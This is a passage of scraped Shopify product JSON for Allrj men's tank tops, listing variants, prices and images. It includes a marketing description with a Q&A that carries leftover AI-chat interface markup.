ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-man-ribbed-tank.js
body_size: 4584
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ 